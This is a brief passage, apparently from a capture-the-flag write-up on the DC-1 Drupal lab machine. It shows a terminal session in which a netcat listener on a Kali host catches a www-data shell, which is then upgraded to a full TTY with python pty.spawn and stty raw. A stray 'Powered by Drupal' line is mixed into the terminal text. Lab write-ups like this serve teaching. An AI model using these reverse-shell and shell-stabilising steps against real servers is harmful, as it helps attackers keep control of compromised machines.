 $ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
Powered by Drupal
export TERM=xterm
www-data@DC-1:/var/www$